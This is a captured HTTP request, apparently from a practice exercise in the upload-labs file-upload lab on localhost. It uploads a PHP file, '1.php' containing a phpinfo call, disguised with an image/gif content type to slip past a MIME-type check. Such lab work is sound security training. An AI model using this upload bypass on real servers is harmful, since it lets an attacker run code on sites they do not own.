 POST /up/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------224669643442928815803665941121
Content-Length: 375
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-02/index.php?action=show_code
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------224669643442928815803665941121
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/gif
<?php @phpinfo();?>
-----------------------------224669643442928815803665941121
Content-Disposition: form-data; name="submit"
□□
-----------------------------224669643442928815803665941121--